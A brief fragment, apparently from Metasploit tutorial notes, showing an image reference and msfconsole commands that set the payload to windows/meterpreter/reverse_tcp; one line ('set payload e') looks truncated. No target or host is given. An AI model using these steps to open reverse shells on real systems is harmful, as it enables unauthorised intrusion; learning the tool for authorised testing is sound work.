 Msfconsole
set payload e
show options
set PAYLOAD
windows/meterpreter/reverse_tcp
show options
 